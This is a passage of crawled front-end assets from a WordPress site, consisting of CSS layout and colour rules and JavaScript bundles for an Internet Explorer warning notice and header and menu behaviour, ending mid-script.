  color: #CDC675;
}
.add-contrast .has-text-color.has-green-color {
  color: #154E5C;
}
.add-contrast .has-text-color.has-blue-color {
  color: #1D829B;
}
.add-contrast .has-background.has-grey-background-color {
  background-color: #CFCFCF;
}
.add-contrast .has-background.has-dark-grey-background-color {
  background-color: #222222;
}
.add-contrast .has-background.has-gold-background-color {
  background-color: #98935A;
}
.add-contrast .has-background.has-light-gold-background-color {
  background-color: #CDC675;
}
.add-contrast .has-background.has-green-background-color {
  background-color: #154E5C;
}
.add-contrast .has-background.has-blue-background-color {
  background-color: #1D829B;
}

main .gecko-section.add-contrast a, footer .gecko-section.add-contrast a {
  color: #CDC675;
}
main .gecko-section.add-contrast a:hover, footer .gecko-section.add-contrast a:hover {
  color: #98935A;
}

/*# sourceMappingURL=[data-uri]*/

--- FILE ---
content_type: text/css
request_url: https://linctel.net/wp-content/plugins/gecko-framework/build/blocks/grid-layout/style.css?ver=1704498134
body_size: 1271
content:
.wp-block-gecko-grid-layout {
  display: grid;
  grid-template-columns: repeat(12, minmax(1rem, 1fr));
  grid-gap: 1rem;
  grid-auto-rows: minmax(calc(100vw/12), auto);
  grid-auto-flow: dense;
}
.wp-block-gecko-grid-layout--ie {
  display: -ms-grid;
  -ms-grid-columns: minmax(1rem, 1fr) minmax(1rem, 1fr) minmax(1rem, 1fr) minmax(1rem, 1fr) minmax(1rem, 1fr) minmax(1rem, 1fr) minmax(1rem, 1fr) minmax(1rem, 1fr) minmax(1rem, 1fr) minmax(1rem, 1fr) minmax(1rem, 1fr) minmax(1rem, 1fr);
  -ms-grid-rows: auto;
}
.wp-block-gecko-grid-layout--ie .wp-block-gecko-grid-layout__item {
  -ms-grid-column-span: 4;
  margin: 0.5rem;
}
.wp-block-gecko-grid-layout--ie .wp-block-gecko-grid-layout__item .wp-block-gecko-grid-layout-image {
  width: 100%;
}
.wp-block-gecko-grid-layout.is-style-no-gap {
  grid-gap: 0;
}
@media (max-width: 768px) {
  .wp-block-gecko-grid-layout {
    grid-template-columns: minmax(0px, 1fr) !important;
    grid-auto-rows: minmax(1px, auto) !important;
  }
}
.wp-block-gecko-grid-layout .align-content-center {
  -ms-flex-item-align: center;
      align-self: center;
}
.wp-block-gecko-grid-layout .align-content-top {
  -ms-flex-item-align: start;
      align-self: start;
}
.wp-block-gecko-grid-layout .align-content-bottom {
  -ms-flex-item-align: end;
      align-self: end;
}
.wp-block-gecko-grid-layout__item {
  grid-column-end: span 4;
  grid-column-end: var(--grid-column-end);
  grid-row-end: span 1;
  grid-row-end: var(--grid-row-end);
}
@media (max-width: 768px) {
  .wp-block-gecko-grid-layout__item {
    grid-column: 1/-1 !important;
    grid-column-start: 1 !important;
    grid-column-end: -1 !important;
  }
}

/*# sourceMappingURL=[data-uri]*/

--- FILE ---
content_type: text/css
request_url: https://linctel.net/wp-content/plugins/gecko-framework/build/blocks/grid-layout-basic/style.css?ver=1704498135
body_size: -51
content:
.gecko-grid-layout-basic {
  position: relative;
  z-index: 1;
}

/*# sourceMappingURL=[data-uri]*/

--- FILE ---
content_type: text/css
request_url: https://linctel.net/wp-content/plugins/gecko-framework/build/blocks/section/style.css?ver=1704498134
body_size: 1068
content:
.gecko-section {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  -webkit-transition: all 0.5s linear;
  transition: all 0.5s linear;
}
.gecko-section__inner {
  z-index: 3;
  padding: 1rem;
  -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
  max-width: 100%;
}
.gecko-section.add-contrast p, .gecko-section.add-contrast h1, .gecko-section.add-contrast h2, .gecko-section.add-contrast h3, .gecko-section.add-contrast h4, .gecko-section.add-contrast h5, .gecko-section.add-contrast h6, .gecko-section.add-contrast a {
  color: #FFF;
}
.gecko-section.is-align-center .gecko-section__inner {
  -ms-flex-item-align: center;
      align-self: center;
}
.gecko-section.is-align-bottom .gecko-section__inner {
  -ms-flex-item-align: end;
      align-self: flex-end;
}
.gecko-section.is-size-lg .gecko-section__inner {
  -ms-flex-preferred-size: 76.05rem;
      flex-basis: 76.05rem;
}
.gecko-section.is-size-md .gecko-section__inner {
  -ms-flex-preferred-size: 63.6rem;
      flex-basis: 63.6rem;
}
.gecko-section.is-size-sm .gecko-section__inner {
  -ms-flex-preferred-size: 53.33rem;
      flex-basis: 53.33rem;
}

/*# sourceMappingURL=[data-uri]*/

--- FILE ---
content_type: text/css
request_url: https://linctel.net/wp-content/plugins/linctel/build/blocks/icon-text/style.css?ver=1704498075
body_size: 341
content:
.gecko-icon-text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.gecko-icon-text__icon {
  -ms-flex-preferred-size: 1em;
      flex-basis: 1em;
  padding-top: 0.25rem;
  padding-right: 0.25rem;
}
.gecko-icon-text__icon svg {
  position: relative;
  height: 1em;
  width: auto;
  margin-right: 0.25em;
  top: 0.125em;
  color: inherit;
}

/*# sourceMappingURL=[data-uri]*/

--- FILE ---
content_type: application/javascript
request_url: https://linctel.net/wp-content/themes/gecko-theme/dist/scripts.bundle.js?ver=1704498144
body_size: 11642
content:
/******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, { enumerable: true, get: getter });
/******/ 		}
/******/ 	};
/******/
/******/ 	// define __esModule on exports
/******/ 	__webpack_require__.r = function(exports) {
/******/ 		if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 			Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 		}
/******/ 		Object.defineProperty(exports, '__esModule', { value: true });
/******/ 	};
/******/
/******/ 	// create a fake namespace object
/******/ 	// mode & 1: value is a module id, require it
/******/ 	// mode & 2: merge all properties of value into the ns
/******/ 	// mode & 4: return value when already ns object
/******/ 	// mode & 8|1: behave like require
/******/ 	__webpack_require__.t = function(value, mode) {
/******/ 		if(mode & 1) value = __webpack_require__(value);
/******/ 		if(mode & 8) return value;
/******/ 		if((mode & 4) && typeof value === 'object' && value && value.__esModule) return value;
/******/ 		var ns = Object.create(null);
/******/ 		__webpack_require__.r(ns);
/******/ 		Object.defineProperty(ns, 'default', { enumerable: true, value: value });
/******/ 		if(mode & 2 && typeof value != 'string') for(var key in value) __webpack_require__.d(ns, key, function(key) { return value[key]; }.bind(null, key));
/******/ 		return ns;
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "/wp-content/themes/gecko-theme/";
/******/
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(__webpack_require__.s = "./scripts/index.js");
/******/ })
/************************************************************************/
/******/ ({

/***/ "./node_modules/@babel/runtime/helpers/arrayWithoutHoles.js":
/*!******************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/arrayWithoutHoles.js ***!
  \******************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

function _arrayWithoutHoles(arr) {
  if (Array.isArray(arr)) {
    for (var i = 0, arr2 = new Array(arr.length); i < arr.length; i++) {
      arr2[i] = arr[i];
    }

    return arr2;
  }
}

module.exports = _arrayWithoutHoles;

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/assertThisInitialized.js":
/*!**********************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/assertThisInitialized.js ***!
  \**********************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

function _assertThisInitialized(self) {
  if (self === void 0) {
    throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
  }

  return self;
}

module.exports = _assertThisInitialized;

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/classCallCheck.js":
/*!***************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/classCallCheck.js ***!
  \***************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

function _classCallCheck(instance, Constructor) {
  if (!(instance instanceof Constructor)) {
    throw new TypeError("Cannot call a class as a function");
  }
}

module.exports = _classCallCheck;

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/createClass.js":
/*!************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/createClass.js ***!
  \************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

function _defineProperties(target, props) {
  for (var i = 0; i < props.length; i++) {
    var descriptor = props[i];
    descriptor.enumerable = descriptor.enumerable || false;
    descriptor.configurable = true;
    if ("value" in descriptor) descriptor.writable = true;
    Object.defineProperty(target, descriptor.key, descriptor);
  }
}

function _createClass(Constructor, protoProps, staticProps) {
  if (protoProps) _defineProperties(Constructor.prototype, protoProps);
  if (staticProps) _defineProperties(Constructor, staticProps);
  return Constructor;
}

module.exports = _createClass;

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/defineProperty.js":
/*!***************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/defineProperty.js ***!
  \***************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

function _defineProperty(obj, key, value) {
  if (key in obj) {
    Object.defineProperty(obj, key, {
      value: value,
      enumerable: true,
      configurable: true,
      writable: true
    });
  } else {
    obj[key] = value;
  }

  return obj;
}

module.exports = _defineProperty;

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/getPrototypeOf.js":
/*!***************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/getPrototypeOf.js ***!
  \***************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

function _getPrototypeOf(o) {
  module.exports = _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf : function _getPrototypeOf(o) {
    return o.__proto__ || Object.getPrototypeOf(o);
  };
  return _getPrototypeOf(o);
}

module.exports = _getPrototypeOf;

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/inherits.js":
/*!*********************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/inherits.js ***!
  \*********************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

var setPrototypeOf = __webpack_require__(/*! ./setPrototypeOf */ "./node_modules/@babel/runtime/helpers/setPrototypeOf.js");

function _inherits(subClass, superClass) {
  if (typeof superClass !== "function" && superClass !== null) {
    throw new TypeError("Super expression must either be null or a function");
  }

  subClass.prototype = Object.create(superClass && superClass.prototype, {
    constructor: {
      value: subClass,
      writable: true,
      configurable: true
    }
  });
  if (superClass) setPrototypeOf(subClass, superClass);
}

module.exports = _inherits;

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/iterableToArray.js":
/*!****************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/iterableToArray.js ***!
  \****************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

function _iterableToArray(iter) {
  if (Symbol.iterator in Object(iter) || Object.prototype.toString.call(iter) === "[object Arguments]") return Array.from(iter);
}

module.exports = _iterableToArray;

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/nonIterableSpread.js":
/*!******************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/nonIterableSpread.js ***!
  \******************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

function _nonIterableSpread() {
  throw new TypeError("Invalid attempt to spread non-iterable instance");
}

module.exports = _nonIterableSpread;

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/possibleConstructorReturn.js":
/*!**************************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/possibleConstructorReturn.js ***!
  \**************************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

var _typeof = __webpack_require__(/*! ../helpers/typeof */ "./node_modules/@babel/runtime/helpers/typeof.js");

var assertThisInitialized = __webpack_require__(/*! ./assertThisInitialized */ "./node_modules/@babel/runtime/helpers/assertThisInitialized.js");

function _possibleConstructorReturn(self, call) {
  if (call && (_typeof(call) === "object" || typeof call === "function")) {
    return call;
  }

  return assertThisInitialized(self);
}

module.exports = _possibleConstructorReturn;

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/setPrototypeOf.js":
/*!***************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/setPrototypeOf.js ***!
  \***************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

function _setPrototypeOf(o, p) {
  module.exports = _setPrototypeOf = Object.setPrototypeOf || function _setPrototypeOf(o, p) {
    o.__proto__ = p;
    return o;
  };

  return _setPrototypeOf(o, p);
}

module.exports = _setPrototypeOf;

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/toConsumableArray.js":
/*!******************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/toConsumableArray.js ***!
  \******************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

var arrayWithoutHoles = __webpack_require__(/*! ./arrayWithoutHoles */ "./node_modules/@babel/runtime/helpers/arrayWithoutHoles.js");

var iterableToArray = __webpack_require__(/*! ./iterableToArray */ "./node_modules/@babel/runtime/helpers/iterableToArray.js");

var nonIterableSpread = __webpack_require__(/*! ./nonIterableSpread */ "./node_modules/@babel/runtime/helpers/nonIterableSpread.js");

function _toConsumableArray(arr) {
  return arrayWithoutHoles(arr) || iterableToArray(arr) || nonIterableSpread();
}

module.exports = _toConsumableArray;

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/typeof.js":
/*!*******************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/typeof.js ***!
  \*******************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

function _typeof2(obj) { if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") { _typeof2 = function _typeof2(obj) { return typeof obj; }; } else { _typeof2 = function _typeof2(obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }; } return _typeof2(obj); }

function _typeof(obj) {
  if (typeof Symbol === "function" && _typeof2(Symbol.iterator) === "symbol") {
    module.exports = _typeof = function _typeof(obj) {
      return _typeof2(obj);
    };
  } else {
    module.exports = _typeof = function _typeof(obj) {
      return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : _typeof2(obj);
    };
  }

  return _typeof(obj);
}

module.exports = _typeof;

/***/ }),

/***/ "./scripts/components/IeNotice.jsx":
/*!*****************************************!*\
  !*** ./scripts/components/IeNotice.jsx ***!
  \*****************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "default", function() { return IeNotice; });
/* harmony import */ var _babel_runtime_helpers_classCallCheck__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! @babel/runtime/helpers/classCallCheck */ "./node_modules/@babel/runtime/helpers/classCallCheck.js");
/* harmony import */ var _babel_runtime_helpers_classCallCheck__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_classCallCheck__WEBPACK_IMPORTED_MODULE_0__);
/* harmony import */ var _babel_runtime_helpers_createClass__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! @babel/runtime/helpers/createClass */ "./node_modules/@babel/runtime/helpers/createClass.js");
/* harmony import */ var _babel_runtime_helpers_createClass__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_createClass__WEBPACK_IMPORTED_MODULE_1__);
/* harmony import */ var _babel_runtime_helpers_possibleConstructorReturn__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! @babel/runtime/helpers/possibleConstructorReturn */ "./node_modules/@babel/runtime/helpers/possibleConstructorReturn.js");
/* harmony import */ var _babel_runtime_helpers_possibleConstructorReturn__WEBPACK_IMPORTED_MODULE_2___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_possibleConstructorReturn__WEBPACK_IMPORTED_MODULE_2__);
/* harmony import */ var _babel_runtime_helpers_getPrototypeOf__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! @babel/runtime/helpers/getPrototypeOf */ "./node_modules/@babel/runtime/helpers/getPrototypeOf.js");
/* harmony import */ var _babel_runtime_helpers_getPrototypeOf__WEBPACK_IMPORTED_MODULE_3___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_getPrototypeOf__WEBPACK_IMPORTED_MODULE_3__);
/* harmony import */ var _babel_runtime_helpers_assertThisInitialized__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! @babel/runtime/helpers/assertThisInitialized */ "./node_modules/@babel/runtime/helpers/assertThisInitialized.js");
/* harmony import */ var _babel_runtime_helpers_assertThisInitialized__WEBPACK_IMPORTED_MODULE_4___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_assertThisInitialized__WEBPACK_IMPORTED_MODULE_4__);
/* harmony import */ var _babel_runtime_helpers_inherits__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! @babel/runtime/helpers/inherits */ "./node_modules/@babel/runtime/helpers/inherits.js");
/* harmony import */ var _babel_runtime_helpers_inherits__WEBPACK_IMPORTED_MODULE_5___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_inherits__WEBPACK_IMPORTED_MODULE_5__);
/* harmony import */ var _babel_runtime_helpers_defineProperty__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! @babel/runtime/helpers/defineProperty */ "./node_modules/@babel/runtime/helpers/defineProperty.js");
/* harmony import */ var _babel_runtime_helpers_defineProperty__WEBPACK_IMPORTED_MODULE_6___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_defineProperty__WEBPACK_IMPORTED_MODULE_6__);
/* harmony import */ var _wordpress_element__WEBPACK_IMPORTED_MODULE_7__ = __webpack_require__(/*! @wordpress/element */ "@wordpress/element");
/* harmony import */ var _wordpress_element__WEBPACK_IMPORTED_MODULE_7___default = /*#__PURE__*/__webpack_require__.n(_wordpress_element__WEBPACK_IMPORTED_MODULE_7__);
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_8__ = __webpack_require__(/*! react */ "react");
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_8___default = /*#__PURE__*/__webpack_require__.n(react__WEBPACK_IMPORTED_MODULE_8__);










var IeNotice =
/*#__PURE__*/
function (_React$PureComponent) {
  _babel_runtime_helpers_inherits__WEBPACK_IMPORTED_MODULE_5___default()(IeNotice, _React$PureComponent);

  function IeNotice(props) {
    var _this;

    _babel_runtime_helpers_classCallCheck__WEBPACK_IMPORTED_MODULE_0___default()(this, IeNotice);

    _this = _babel_runtime_helpers_possibleConstructorReturn__WEBPACK_IMPORTED_MODULE_2___default()(this, _babel_runtime_helpers_getPrototypeOf__WEBPACK_IMPORTED_MODULE_3___default()(IeNotice).call(this, props));

    _babel_runtime_helpers_defineProperty__WEBPACK_IMPORTED_MODULE_6___default()(_babel_runtime_helpers_assertThisInitialized__WEBPACK_IMPORTED_MODULE_4___default()(_this), "msieversion", function () {
      var ua = window.navigator.userAgent;
      var msie = ua.indexOf("MSIE "); // If Internet Explorer, return version number

      if (msie > 0 || !!navigator.userAgent.match(/Trident.*rv\:11\./)) {
        return true;
      }

      return false;
    });

    _babel_runtime_helpers_defineProperty__WEBPACK_IMPORTED_MODULE_6___default()(_babel_runtime_helpers_assertThisInitialized__WEBPACK_IMPORTED_MODULE_4___default()(_this), "closeModal", function (e) {
      e.preventDefault();
      localStorage.setItem('ie-cleared', true);
      _this._ieNotice.style.display = 'none';
    });

    _this._ieNotice = document.getElementById('ie-notice');
    _this._confirmed = localStorage.getItem('ie-cleared');
    return _this;
  }

  _babel_runtime_helpers_createClass__WEBPACK_IMPORTED_MODULE_1___default()(IeNotice, [{
    key: "render",
    value: function render() {
      var isIe = this.msieversion(); // If the browser isn't IE or they already confirmed the modal

      if (!isIe || !!this._confirmed) {
        return null;
      }

      this._ieNotice.style.display = 'flex';
      return Object(_wordpress_element__WEBPACK_IMPORTED_MODULE_7__["createElement"])("div", {
        className: "ie-notice__content typography"
      }, Object(_wordpress_element__WEBPACK_IMPORTED_MODULE_7__["createElement"])("h2", null, "Browser is Unsupported"), Object(_wordpress_element__WEBPACK_IMPORTED_MODULE_7__["createElement"])("p", null, "We have detected that you are using an unsupported browser which will cause a degraded experience on this site. Please click the following link to open in ", Object(_wordpress_element__WEBPACK_IMPORTED_MODULE_7__["createElement"])("a", {
        href: "microsoft-edge:".concat(window.location.href)
      }, "Microsoft Edge"), " or navigate to this site in a supported browser."), Object(_wordpress_element__WEBPACK_IMPORTED_MODULE_7__["createElement"])("div", {
        className: "ie-notice__cta"
      }, Object(_wordpress_element__WEBPACK_IMPORTED_MODULE_7__["createElement"])("a", {
        className: "button",
        href: "microsoft-edge:${window.location.href}"
      }, "Open in Supported Browser"), Object(_wordpress_element__WEBPACK_IMPORTED_MODULE_7__["createElement"])("button", {
        className: "button",
        onClick: this.closeModal
      }, "Continue")));
    }
  }]);

  return IeNotice;
}(react__WEBPACK_IMPORTED_MODULE_8___default.a.PureComponent);



/***/ }),

/***/ "./scripts/index.js":
/*!**************************!*\
  !*** ./scripts/index.js ***!
  \**************************/
/*! no exports provided */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony import */ var _react_components__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./react-components */ "./scripts/react-components.js");
// Babel Dependencies
// If using es6 you might need for browser compatablity.
// This includes core-js but makes bloats the JS considerably. Use only if needed.
// import "babel-polyfill"; 
// Scripts
// import "./fixed-header";
// import "./touch-menu";
// import "./dropdown-menu";


/***/ }),

/***/ "./scripts/react-components.js":
/*!*************************************!*\
  !*** ./scripts/react-components.js ***!
  \*************************************/
/*! no exports provided */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! @babel/runtime/helpers/toConsumableArray */ "./node_modules/@babel/runtime/helpers/toConsumableArray.js");
/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__);
/* harmony import */ var _wordpress_element__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! @wordpress/element */ "@wordpress/element");
/* harmony import */ var _wordpress_element__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(_wordpress_element__WEBPACK_IMPORTED_MODULE_1__);
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! react */ "react");
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_2___default = /*#__PURE__*/__webpack_require__.n(react__WEBPACK_IMPORTED_MODULE_2__);
/* harmony import */ var react_dom__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! react-dom */ "react-dom");
/* harmony import */ var react_dom__WEBPACK_IMPORTED_MODULE_3___default = /*#__PURE__*/__webpack_require__.n(react_dom__WEBPACK_IMPORTED_MODULE_3__);
/* harmony import */ var _components_IeNotice__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./components/IeNotice */ "./scripts/components/IeNotice.jsx");




/**
 * If you are using react, you can add the blocks that will be react here
 */


/**
 * Render elements on load if they are visible
 */

var RenderBlock = function RenderBlock(selector, Component) {
  var elements = document.querySelectorAll(selector);

  _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(elements).forEach(function (element) {
    var props = JSON.parse(element.getAttribute('data-props')); // loadIfVisible(element, ()=>{

    return react_dom__WEBPACK_IMPORTED_MODULE_3___default.a.render(Object(_wordpress_element__WEBPACK_IMPORTED_MODULE_1__["createElement"])(Component, props), element); // });
  });
};
/**
 * Render elements on load if they are visible
 */


document.addEventListener('DOMContentLoaded', function (event) {
  RenderBlock('#ie-notice', _components_IeNotice__WEBPACK_IMPORTED_MODULE_4__["default"]);
});

/***/ }),

/***/ "@wordpress/element":
/*!******************************************!*\
  !*** external {"this":["wp","element"]} ***!
  \******************************************/
/*! no static exports found */
/***/ (function(module, exports) {

(function() { module.exports = this["wp"]["element"]; }());

/***/ }),

/***/ "react":
/*!*********************************!*\
  !*** external {"this":"React"} ***!
  \*********************************/
/*! no static exports found */
/***/ (function(module, exports) {

(function() { module.exports = this["React"]; }());

/***/ }),

/***/ "react-dom":
/*!************************************!*\
  !*** external {"this":"ReactDOM"} ***!
  \************************************/
/*! no static exports found */
/***/ (function(module, exports) {

(function() { module.exports = this["ReactDOM"]; }());

/***/ })

/******/ });
//# sourceMappingURL=[data-uri]

--- FILE ---
content_type: application/javascript
request_url: https://linctel.net/wp-content/plugins/gecko-framework/headers/classic/dist/scripts.bundle.js?ver=1704498132
body_size: 698
content:
!function(e){var t={};function n(o){if(t[o])return t[o].exports;var r=t[o]={i:o,l:!1,exports:{}};return e[o].call(r.exports,r,r.exports,n),r.l=!0,r.exports}n.m=e,n.c=t,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(o,r,function(t){return e[t]}.bind(null,r));return o},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=10)}([,,,,,,,,,,function(e,t,n){"use strict";n.r(t);n(11),n(12),n(13),n(14),n(15)},function(e,t){for(var n=document.querySelectorAll(".header-desktop__navigation .menu-item.menu-item-has-children"),o=0;o<n.length;++o)n[o].onmouseenter=function(e){var t=e.target.querySelectorAll(".sub-menu")[0];t.getBoundingClientRect().x+t.offsetWidth<=window.outerWidth||t.classList.add("offscreen")}},function(e,t){if(document.querySelectorAll("[data-header-sticky-padding]").length){var n=document.createElement("div");n.id="header-sticky-padding",document.body.prepend(n);var o=function(){for(var e=document.querySelectorAll("[data-header-sticky]"),t=0;t<e.length;++t)e[t].offsetWidth>0&&e[t].offsetHeight>0&&(n.style.height="".concat(e[t].offsetHeight,"px"))};document.addEventListener("DOMContentLoaded",o),window.addEventListener("resize",o),window.addEventListener("orientationchange",o)}},function(e,t){var n=document.querySelectorAll("[data-header-auto-hide]");if(n.length){var o=window.pageYOffset||document.documentElement.scrollTop;window.addEventListener("scroll",function(){for(var e=window.pageYOffset||document.documentElement.scrollTop,t=0;t<n.length;++t)o<e&&e>n[t].clientHeight?n[t].classList.add("header-auto-hide"):n[t].classList.remove("header-auto-hide");o=e})}},function(e,t){var n=document.querySelectorAll(".header-desktop__search");if(n.length){document.addEventListener("DOMContentLoaded",function(){for(var e=function(e){var t=function t(o){n[e].contains(o.target)||(n[e].classList.remove("reveal"),document.removeEventListener("click",t))};n[e].querySelector(".header-desktop__search-toggle").onclick=function(o){n[e].classList.contains("reveal")?(n[e].classList.remove("reveal"),document.removeEventListener("click",t)):(n[e].classList.add("reveal"),document.addEventListener("click",t))}},t=0;t<n.length;++t)e(t)})}},function(e,t,n){"use strict";var o=document.querySelectorAll(".header-touch__toggle")[0],r=document.querySelectorAll(".touch-menu")[0],c=document.createElement("div");c.setAttribute("data-blackout","hidden"),document.body.prepend(c);var i=function(){o.classList.contains("active")?(document.body.style.overflow=null,c.setAttribute("data-blackout","hidden"),o.classList.remove("active"),r.classList.remove("touch-menu--show")):(document.body.style.overflow="hidden",c.setAttribute("data-blackout","show"),o.classList.add("active"),r.classList.add("touch-menu--show"))};c.onclick=function(){return i()},o.onclick=function(e){e.preventDefault,i()};for(var a=document.querySelectorAll(".touch-menu .menu > .menu-item-has-children > a"),d=function(e){var t=document.createElement("span");t.setAttribute("data-mobile-action","hide"),t.onclick=function(e){e.preventDefault();var 